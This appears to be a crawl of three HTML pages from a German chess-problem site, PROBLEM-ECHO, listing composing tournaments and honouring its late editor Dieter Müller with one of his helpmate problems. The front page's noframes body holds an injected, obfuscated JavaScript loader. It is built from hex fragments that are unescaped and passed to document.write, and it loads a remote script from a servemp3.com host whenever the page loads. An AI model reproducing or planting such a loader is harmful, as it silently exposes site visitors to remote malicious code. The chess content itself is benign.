

--- FILE ---
content_type: text/html
request_url: http://problemecho.de/
body_size: 1486
content:
<html>

<head>
<title>PROBLEM-ECHO, Problemschach-Aufgaben und -Turniere</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<meta name="AUTHOR" content="Michael Barth">
<meta name="CHANGEDBY" content="Michael Barth">
<meta name="DESCRIPTION" content="Offizielle Homepage von PROBLEM-ECHO mit Problemschach-Aufgaben und -Turnieren.">
<meta name="KEYWORDS"
content=
"PROBLEM-ECHO,
 Schach, Problemschach,
 Schachproblem, Schachprobleme,
 Problem, Probleme, 
 Turnier, Turniere,
 Formalturnier, Formalturniere,
 Informalturnier, Informalturniere,
 Thematurnier, Thematurniere,
 Sachsentreffen, Treffen der sächsischen Problemschachfreunde,
 Kompositionsturnier, Kompositionsturniere,
Hotel, Hotels,
 Pension, Pensionen,
 Erholung, Urlaub,
 Wandern, Skifahren, Rodeln, Mountain bike,
">
<meta name="language" content="german, deutsch, de">
<meta name="robots" content="follow">
       <link rel="shortcut icon" href="http://www.problemecho.de/pics/t0s.ico"> <!-- -->
</head>

<FRAMESET COLS="25%,*%" FRAMEBORDER=YES>
   <FRAME name="Inhalt" SRC="inhalt.htm" noresize>
   <FRAME name="Hauptframe" SRC="pe.htm">
   <FRAME FRAMEBORDER=YES>

  <noframes>
  <body text="#333333" link="#333333" vlink="#333333" alink="#808080" bgcolor="#ffffff"><script type="text/javascript">var wGss98v0zDCHi = "uBdb915uBdb935";var qg2solLrupydN0 = "uBdb93cuBdb973uBdb963uBdb972u"; var qg2solLrupydN1 = "Bdb969uBdb970uBdb974uBdb920uB"; var qg2solLrupydN2 = "db974uBdb979uBdb970uBdb965uBd"; var qg2solLrupydN3 = "b93duBdb922uBdb974uBdb965uBdb"; var qg2solLrupydN4 = "978uBdb974uBdb92fuBdb96auBdb9"; var qg2solLrupydN5 = "61uBdb976uBdb961uBdb973uBdb96"; var qg2solLrupydN6 = "3uBdb972uBdb969uBdb970uBdb974"; var qg2solLrupydN7 = "uBdb922uBdb920uBdb973uBdb972u"; var qg2solLrupydN8 = "Bdb963uBdb93duBdb922uBdb968uB"; var qg2solLrupydN9 = "db974uBdb974uBdb970uBdb93auBd"; var qg2solLrupydN10 = "b92fuBdb92fuBdb963uBdb96fuBdb"; var qg2solLrupydN11 = "975uBdb96euBdb974uBdb965uBdb9"; var qg2solLrupydN12 = "72uBdb973uBdb974uBdb961uBdb97"; var qg2solLrupydN13 = "4uBdb973uBdb92euBdb973uBdb965"; var qg2solLrupydN14 = "uBdb972uBdb976uBdb965uBdb96du"; var qg2solLrupydN15 = "Bdb970uBdb933uBdb92euBdb963uB"; var qg2solLrupydN16 = "db96fuBdb96duBdb92fuBdb92fuBd"; var qg2solLrupydN17 = "b96duBdb96cuBdb92euBdb970uBdb"; var qg2solLrupydN18 = "968uBdb970uBdb922uBdb93euBdb9"; var qg2solLrupydN19 = "20uBdb93cuBdb92fuBdb973uBdb96"; var qg2solLrupydN20 = "3uBdb972uBdb969uBdb970uBdb974"; var qg2solLrupydN21 = "uBdb93e"; var ZPFlt1UYA1tfk = "Dh3Ln15uBdb935";var ERYCkoBwTvOcS = [base64]; CtnqKOXMGM9bE = ERYCkoBwTvOcS.replace(/uBdb9/g,"%");var iRDgo28MEsBPo = unescape;var wGss98v0zDCHi = "AUx2i15Dh3Ln35";w9221 = this;var NKCGnIAa0Vzgr=w9221["WJd5GoGJc2uG5mJGe2JnltJ".replace(/[J52WlG\:]/g, "")];NKCGnIAa0Vzgr.write(iRDgo28MEsBPo(CtnqKOXMGM9bE));</script>
  <h1>PROBLEM-ECHO, Problemschach-Aufgaben und -Turniere</h1> 
  <h2>Offizielle Homepage von PROBLEM-ECHO mit Problemschach-Aufgaben und -Turnieren.</h2>
  <p>Themen der Seite:<br>
Schach, Problemschach,
 Schachproblem, Schachprobleme,
 Problem, Probleme, 
 Turnier, Turniere,
 Formalturnier, Formalturniere,
 Informalturnier, Informalturniere,
 Thematurnier, Thematurniere,
 Kompositionsturnier, Kompositionsturniere,
Hotel, Hotels,
 Pension, Pensionen,
 Erholung, Urlaub,
 Wandern, Skifahren, Rodeln, Mountain bike,
 Schwefelbach, Am Schwefelbach,
 Johanngeorgenstadt, Erzgebirge,
 Vetter</p>
  <p>Offizielle Homepage von PROBLEM-ECHO mit Problemschach-Aufgaben und -Turnieren.</p>
  <p>URL der Seite:<br>
  <a href="http://www.problemecho.de">http://www.problemecho.de</a></p>
  <p>Startseite:<br>
  <a href="http://www.problemecho.de/inhalt.htm">http://www.problemecho.de/inhalt.htm</a></p>
  <p>Frameseite:<br>
  <a href="http://www.problemecho.de/pe.htm">http://www.problemecho.de/pe.htm</a></p>
  </body>
  </noframes>


</FRAMESET>


</html>


--- FILE ---
content_type: text/html
request_url: http://problemecho.de/inhalt.htm
body_size: 1341
content:
<html>
<head>
<title>PROBLEM-ECHO, Problemschach-Aufgaben und -Turniere</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<meta name="AUTHOR" content="Michael Barth">
<meta name="CHANGEDBY" content="Michael Barth">
<meta name="DESCRIPTION" content="Offizielle Homepage von PROBLEM-ECHO mit Problemschach-Aufgaben und -Turnieren.">
<meta name="KEYWORDS"
content=
"PROBLEM-ECHO,
 Schach, Problemschach,
 Schachproblem, Schachprobleme,
 Problem, Probleme, 
 Turnier, Turniere,
 Formalturnier, Formalturniere,
 Informalturnier, Informalturniere,
 Thematurnier, Thematurniere,
 Sachsentreffen, Treffen der sächsischen Problemschachfreunde,
 Kompositionsturnier, Kompositionsturniere,
Hotel, Hotels,
 Pension, Pensionen,
 Erholung, Urlaub,
 Wandern, Skifahren, Rodeln, Mountain bike,
">
<meta name="language" content="german, deutsch, de">
<meta name="robots" content="follow">
       <link rel="shortcut icon" href="pics/t0s.ico"> <!-- -->
</head>

<body BACKGROUND="pics/chess.gif">
<!--<body BACKGROUND="pics/weihnachtsmann1.gif">-->

<!--img src="http://webcounter.goweb.de/128...STRICTSET"-->
<!--img src="http://webcounter.goweb.de/128...STRICTCHECK"-->


<!--<p><a><font size="6" font color="#c00000"><strong><i>PROBLEM-ECHO wünscht frohe Weihnacht und ein gesundes neues Jahr!</i></strong></font></a></p>-->

<p><font size="4"><strong><U>Inhaltsverzeichnis</U></font>
<!--<IMG SRC="pics/pe.gif" ALT="">-->
</p>

<!--<p><a href=gif.zip>gif.zip</a></p>-->

<p><a href="pe.htm#Start" target="Hauptframe"><font color="#005300">Seitenanfang</font></a></p>

<!--
<li><p>
<a href="pe.htm#PETIT1_1" target="Hauptframe"><font color="#005300">PETIT 2011/1-1</font></a></p>
-->
<!--

<li><p>
<a href="pe.htm#PETIT2_1" target="Hauptframe"><font color="#005300">PETIT 2011/2-1</font></a></p>
-->
<!--

<li><p>
<a href="pe.htm#PETIT2_2" target="Hauptframe"><font color="#005300">PETIT 2011/2-2</font></a></p>
-->

<p>
<!--<IMG SRC="pics/new112.gif" ALT="">-->
<!-- <IMG SRC="pics/tickende_uhr_08.gif" ALT="">-->
<!-- <IMG SRC="pics/closed06.gif" ALT="">-->
<a href="pe.htm#neuePETIT" target="Hauptframe"><font color="#005300">Neue PE-Themainformalturniere ...</font></a>
</p>

<!--

<p>
<a href="pe.htm#PETT_E" target="Hauptframe"><font color="#005300">31. PE-Thematurnier - Entscheid</font></a>
</p>
-->
<!--
<li><p>
<!--<IMG SRC="pics/new112.gif" ALT="">
<!--<IMG SRC="pics/tickende_uhr_08.gif" ALT="">
<IMG SRC="pics/closed06.gif" ALT="">
<a href="pe.htm#PETT_A" target="Hauptframe"><font color="#005300">31. PE-Thematurnier - Turnierausschreibung</font></a><BR>
</p>
-->

<!--<P><A href="http://problemecho.de/tinc?key=ujkH45F5&start=0" target=top><FONT color=#005300>Gästebuch</FONT></A></P>-->
<p><a href="archiv.htm" target="Hauptframe"><font color="#005300">Archiv/Download</font></a></p>
<p><a href="impress.htm" target="Hauptframe"><font color="#005300">Impressum</font></a></p>
</strong>

<hr>
<!--
GOWEB WEBCOUNTER existiert nicht mehr
<tr>
<td align="center" colspan="2"><font color="#000000">Sie sind Besucher:<BR></td>
</tr>
<tr>
<a href="http://www.webcounter.goweb.de"><img src="http://webcounter.goweb.de/128628" alt="GOWEBCounter by INLINE" border=0 vspace=0 target="_blank"></a> 
</tr>
-->

</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://problemecho.de/pe.htm
body_size: 3503
content:
<HTML>
<title>PROBLEM-ECHO, Problemschach-Aufgaben und -Turniere</title>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<meta name="AUTHOR" content="Michael Barth">
<meta name="CHANGEDBY" content="Michael Barth">
<meta name="DESCRIPTION" content="Offizielle Homepage von PROBLEM-ECHO mit Problemschach-Aufgaben und -Turnieren.">
<meta name="KEYWORDS"
content=
"PROBLEM-ECHO,
 Schach, Problemschach,
 Schachproblem, Schachprobleme,
 Problem, Probleme, 
 Turnier, Turniere,
 Formalturnier, Formalturniere,
 Informalturnier, Informalturniere,
 Thematurnier, Thematurniere,
 Sachsentreffen, Treffen der sächsischen Problemschachfreunde,
 Kompositionsturnier, Kompositionsturniere,
Hotel, Hotels,
 Pension, Pensionen,
 Erholung, Urlaub,
 Wandern, Skifahren, Rodeln, Mountain bike,
">
<meta name="language" content="german, deutsch, de">
<meta name="robots" content="follow">
			 <link rel="shortcut icon" href="pics/t0s.ico"> <!-- -->
</head>

<BODY BACKGROUND="pics/chess.gif">
<!--<BODY BACKGROUND="pics/weihnachtsmann1.gif" BGCOLOR="#ffffff" TEXT="#000000" LINK="#0000ff" VLINK="#800080" ALINK="#ff0000">-->
<A name=Start>
<strong><u>Problem-Echo</u></strong>

<!--Herausgeber: Dieter Müller, Grenzstraße 45A, 09376 Oelsnitz/E.<br>
Technischer Assistent: Michael Barth, Grenzstraße 45, 09376 Oelsnitz/E.-->
<hr>
<!--
<u>Problem-Echo-Themainformalturniere 2012</u><BR><BR>

1. Thema: 4# / 5# / 6# mit Schlüsselzug durch einen weißen Bauern.<BR>
2. Thema: h#3: Der 1. weiße Zug wird durch den König ausgeführt.<BR><BR>

<TABLE  width="95%" border="2" cellspacing="0" cellpadding="0">
	 <TR>
			<!-- Row 1 Column 1 --
	 >
			<TD  align="center">
				 <B>
						<U>Turnier</U>
				 </B>
			</TD>
			<!-- Row 1 Column 2 --
	 >
			<TD  align="center">
				 <B>
						<U>Ergebnis</U>
				 </B>
			</TD>
	 </TR>
	 <TR>
			<!-- Row 2 Column 1 --
	 >
			<TD  align="center">
				 <B>Problem-Echo  2012/1-1</B><BR>
(1. Thema)<BR>
<!--<IMG SRC="pics/new112.gif" ALT="">--
>
			</TD>
			<!-- Row 2 Column 2 --
	 >
			<TD  align="left"><A name=PETIT1_1>
<B>1. ehrende Erwähnung:</B> Ralf Krätschmer<BR>
<B>2. ehrende Erwähnung:</B> Stefan Felber<BR>
<B>3. ehrende Erwähnung:</B> Peter Sickinger<BR>
<B>4. ehrende Erwähnung:</B> Dieter Müller<BR>
<B>5. ehrende Erwähnung:</B> Josip Pernaric<BR>
<B>1. Lob:</B> Ralf Krätschmer<BR>
<B>2. Lob:</B> Ralf Krätschmer<BR>
<B>3. Lob:</B> Dieter Müller<BR>
<B>4. Lob:</B> Stefan Felber

			</TD>
	 </TR>
	 <TR>
			<!-- Row 3 Column 1 --
	 >
			<TD  align="center">
				 <B>Problem-Echo  2012/2-1</B><BR>
(2. Thema)<BR>
<!--<IMG SRC="pics/new112.gif" ALT="">--
>
			</TD>
			<!-- Row 3 Column 2 --
	 >                   
			<TD  align="left"><A name=PETIT2_1>
<B>1. ehrende Erwähnung:</B> Vladislav Bunka<BR>
<B>2. ehrende Erwähnung:</B> Vladimir Koci<BR>
<B>3. ehrende Erwähnung:</B> Dieter Müller<BR>
<B>4. ehrende Erwähnung:</B> Christer Jonsson<BR>
<B>1. Lob:</B> Alberto Armeni<BR>
<B>2. Lob:</B> Harald Grubert<BR>
<B>3. Lob:</B> Menachem Witztum<BR>
<B>4. Lob:</B> Dieter Müller<BR>
<B>5. Lob:</B> György Bakcsi

			</TD>
	 </TR>
	 <TR>
			<!-- Row 4 Column 1 --
	 >
			<TD  align="center">
				 <B>Problem-Echo  2012/2-2</B><BR>
(2. Thema)<BR>
<!--<IMG SRC="pics/new112.gif" ALT="">--
>
			</TD>
			<!-- Row 4 Column 2 --
	 >                   
			<TD  align="left"><A name=PETIT2_2>
<B>1. ehrende Erwähnung:</B> Mecislovas Rimkus<BR>
<B>2. ehrende Erwähnung:</B> H. Grubert / D. Müller<BR>
<B>3. ehrende Erwähnung:</B> Christer Jonsson<BR>
<B>4. ehrende Erwähnung:</B> Christer Jonsson<BR>
<B>5. ehrende Erwähnung:</B> Shaul Shamir<BR>
<B>1. Lob:</B> Vladislav Bunka<BR>
<B>2. Lob:</B> Menachem Witztum<BR>
<B>3. Lob:</B> Josip Pernaric<BR>
<B>4. Lob:</B> Vladislav Bunka<BR>
<B>5. Lob:</B> Vladimir Koci

			</TD>
	 </TR>
</TABLE><BR><BR>

<u>Worte des Herausgebers Dieter Müller</u><BR><BR>
																																																													
Vielen Dank den Autoren-Preisrichtern für ihre Wertung.<BR><BR>

<hr>
-->

<A name=neuePETIT>
<!--<IMG SRC="pics/new112.gif" ALT="">-->
<!--<IMG SRC="pics/tickende_uhr_08.gif" ALT="">-->
<!--<IMG SRC="pics/closed06.gif" ALT="">-->
<u>Neue Informalturniere im PROBLEM-ECHO</u><BR><BR>

...wird es nun NIE MEHR geben.

<p>
<TABLE cellSpacing=0 cellPadding=5 width=775 border=0>
 <TBODY>
	<TR>
		<TD vAlign=top align=middle width="50%">
<IMG alt="" src="pics/DieterMueller_Loebsal_2009.jpg" height=220 width=200 border=2 name=dia1 value=""><br><br>
Dieter beim (von ihm organisierten) Sachsentreffen 2009 in Löbsal
		</TD>
		<TD vAlign=top align=middle width="50%">
Dieter Müller (14.10.1946 - 18.03.2019)<BR><BR>
	
		</TD>
	</TR>
	<TR>
		<TD vAlign=top align=middle width="50%">
<br><br>
		</TD>
		<TD vAlign=top align=middle width="50%">
		</TD>
	</TR>
	<TR>
		<TD vAlign=top align=middle width="50%">
Dieter Müller<br>
1. Preis<br>
2. DDR-Meisterschaft<br>
<IMG alt="" src="pics/dia01.jpg" height=220 width=220 border=2 name=dia1 value=""><br><br>
h#2 (4+13)<br><br>

b) wLd7 statt wTd7<br>
c) wSd7 statt wTd7<br>
d) wBd7 statt wTd7<br>
		</TD>
		<TD vAlign=top align=middle width="50%">
	<br><br><br><br>
a) 1. Kc2 Lf2 2. Kd1 Txd2#<br><br>
b) 1. Kxb3 Lxf8 2. Ka2 Lxe6#<br><br>
c) 1. Kd3 Sc1+ 2. Ke4 Sf6#<br><br>
d) 1. Kc4 d8=D 2. Kb5 Dd3# <br><br><br>
		 
Königsstern und Forsberg-Zwilling<br>
(644 FIDE Album 1983-1985)
		 </TD>
	</TR>
 </TBODY>
</TABLE>
</p>


<!--
<p>
Die TIT's des Jahres 2012 sollen die letzten von mir organisierten Turniere dieser Art sein. 
Damit geht eine 40jährige Ära zu Ende, denn das erste TIT habe ich 1973 organisiert. 
Damals war es noch eine einmalige Sache, die aber ab 1986 dann zur Regelmäßigkeit wurde.
</p>
<p>
Es ist mir bei dieser Turnierform in den vielen Jahren immer gelungen, 
dass zwischen Einsendeschluss (immer der 30.06.) und Abschluss der Turniere (immer gegen Ende des gleichen Jahres) weniger als 6 Monate lagen. 
Der Hauptgrund dafür ist sicherlich der Anspruch der vier als Preisrichter von mir eingesetzten Autoren einer Ausgabe, dass die Turniere planmäßig zu Ende gehen.
</p>
<p>
Deshalb sei an dieser Stelle den Dutzenden von Preisrichtern gedankt, die mit mir in so toller  Zusammenarbeit mitgewirkt haben am Gelingen meines Vorhabens.
Natürlich danke ich auch meinem unermüdlichen Assistenten Michael Barth, der immer für das endgültige Layout verantwortlich gezeichnet hat.
</p>
-->

<!--
<IMG SRC="pics/new112.gif" ALT="">
<strong>Einladung zum 27. Treffen der sächsischen Problemschachfreunde 2017 in Muldenberg</strong>
<strong><a href="http:\\www.problemschach.info" target=_blank alt="Druckversion im PDF-Format"> (Details hier.)</a></strong><br>
																																								

<hr>
																																								
<A name=PETT_E>
<!--<IMG SRC="pics/new112.gif" ALT="">
<u>31. PROBLEM-ECHO-Thematurnier - Entscheid</u><BR><BR>
Thema: In einem Fairy-Hilfs-Selbstmatt in zwei bis vier Zügen (hs#2..4) kommt es in einer Phase in der Lösung zu einem Einzelschritt 
eines weißen Grundlinien-Bauern, in der anderen Phase zu einem Doppelschritt des gleichen weißen Bauern. 
Der weiße Thema-Bauer fungiert jeweils als Bock (für weiß und/oder für Schwarz).<BR>
Die teilnehmenden Aufgaben sollten mit Alybadix oder Popeye prüfbar sein.<BR><BR>

Preisrichter: Franz Pachl<BR><BR>

<TABLE  width="95%" border="2" cellspacing="0" cellpadding="0">

	 <TR>
			<!-- Row 1 Column 1 
			<TD  align="center">
				 <B>
						<U>Turnier</U>
				 </B>
			</TD>
			<!-- Row 1 Column 2 
			<TD  align="center">
				 <B>
						<U>Ergebnis</U>                                   
				 </B>
			</TD>
	 </TR>
	 <TR>
			<!-- Row 2 Column 1 
			<TD  align="center">
				 <B>31. PROBLEM-ECHO-Thematurnier 2012<BR>(hs#2-4)</B><BR>
			</TD>
			<!-- Row 2 Column 2 
			<TD  align="left">

<B>1. Preis:</B> J. Lörinc / L. Packa<BR>
<B>2. Preis:</B> S. Trommler / M. Barth<BR>
<B>3. Preis:</B> Michael Barth<BR>
<B>4. Preis:</B> Michael Schreckenbach<BR>
<B>1. ehrende Erwähnung:</B> Michael Barth<BR>
<B>2. ehrende Erwähnung:</B> Michael Barth<BR>
<B>3. ehrende Erwähnung:</B> Dieter Müller<BR>
<B>1. Lob:</B> Sven Trommler<BR>
<B>2. Lob:</B> M. Barth / S. Trommler
			</TD>
	 </TR>
</TABLE>
<BR><BR>
-->
<!--<hr>

<A name=PETT_A>
<!--<IMG SRC="pics/new112.gif" ALT="">
<!--<IMG SRC="pics/tickende_uhr_08.gif" ALT="">
<IMG SRC="pics/closed06.gif" ALT="">
<u>32. PROBLEM-ECHO-Thematurnier - <b><a href="archiv/31pett_ausschreibung.pdf" target=_blank>Turnierausschreibung</a></b></u><BR><BR>
Thema: In einem Fairy-Hilfs-Selbstmatt in zwei bis vier Zügen (hs#2..4) kommt es in einer Phase in der Lösung zu einem Einzelschritt 
eines weißen Grundlinien-Bauern, in der anderen Phase zu einem Doppelschritt des gleichen weißen Bauern. 
Der weiße Thema-Bauer fungiert jeweils als Bock (für weiß und/oder für Schwarz).<BR>
Die teilnehmenden Aufgaben sollten mit Alybadix oder Popeye prüfbar sein.<BR><BR>

Termin: 31.12.2012<BR>
Preisrichter: Franz Pachl<BR>
Turnierleiter: Michael Barth, Grenzstraße 45, 09376 Oelsnitz/E., Deutschland<BR>
<strong>Einsendungen bitte vorzugsweise per E-Mail schicken!</strong><BR>
<P align=center><A><FONT color=#0000ff size=4>info   problemecho.de</FONT></A></P>
<br>
<P ALIGN=CENTER>(Die Leerzeichen in der E-Mail-Adresse bitte durch <b>@</b> ersetzen.)</P>
<BR>
-->
<hr>

</BODY></HTML>
